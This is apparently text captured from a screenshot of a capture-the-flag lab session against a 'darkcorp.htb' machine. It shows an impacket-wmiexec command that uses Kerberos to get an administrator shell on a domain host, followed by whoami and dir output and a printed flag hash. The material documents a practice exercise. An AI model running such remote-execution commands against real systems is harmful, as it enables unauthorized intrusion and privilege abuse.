 # impacket-wmiexec darkcorp.htb/administrator@web-01.darkcorp.htb -k -no-pass -dc-ip 172.16.20.1
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
darkcorp\administrator
C:\>cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Administrator\Desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is E2B2-45D5
 Directory of C:\Users\Administrator\Desktop
01/22/2025  05:24 AM    <DIR>          .
02/03/2025  02:21 PM    <DIR>          ..
09/30/2025  09:17 AM                34 user.txt
               1 File(s)             34 bytes
               2 Dir(s)   7,950,155,776 bytes free
C:\Users\Administrator\Desktop>more user.txt
d84944725036fd8a17e7e080adb27221
C:\Users\Administrator\Desktop>
File Machine View Input Devices Help Kali